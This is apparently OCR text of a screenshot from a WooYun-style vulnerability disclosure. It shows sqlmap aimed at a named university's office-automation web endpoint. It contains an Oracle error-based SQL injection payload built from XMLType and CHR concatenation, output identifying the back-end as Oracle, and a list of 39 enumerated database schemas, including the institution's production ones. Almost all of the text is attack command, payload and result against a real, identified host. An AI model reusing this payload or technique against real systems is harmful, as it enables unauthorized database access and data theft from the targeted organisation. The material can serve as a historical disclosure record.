 sqlmap - sqlmap.py -u "http://szyx.hnust.edu.cn/oa/letterAction.do?ste...
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: step=studentLetterQuery&id= id=' AND 9803=(SELECT UPPER(XMLType(CHR
(60)||CHR(58)||CHR(113)||CHR(120)||CHR(113)||CHR(112)||CHR(113)||(SELECT (CASE W
HEN (9803=9803) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(113)||CHR
(107)||CHR(113)||CHR(62))) FROM DUAL) AND 'XLjF'='XLjF
---
[23:39:37] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[23:39:37] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[23:39:37] [INFO] fetching database (schema) names
[23:39:37] [INFO] the SQL query used returns 39 entries
available databases [39]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] HEER_HNUSTCS
[*] HNUST_GXSJ
[*] HNUST_PORTAL
[*] HNUST_PRD
[*] HNUST_SF
[*] HNUST_WLYW
[*] HNUST_XFCSDB
[*] HNUST_XFXT
[*] HNUST_XG2
[*] HNUST_XY
[*] HNUST_YY
[*] HNUST_ZS
[*] HNUST_ZSTEST
[*] JZ_ZZYX
[*] KH_TEST
[*] LIUTEST1
[*] LIUYL
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] USR_SCC
[*] USR_SCC_YX
搜狗拼音输入法 全 :
www.wooyun.org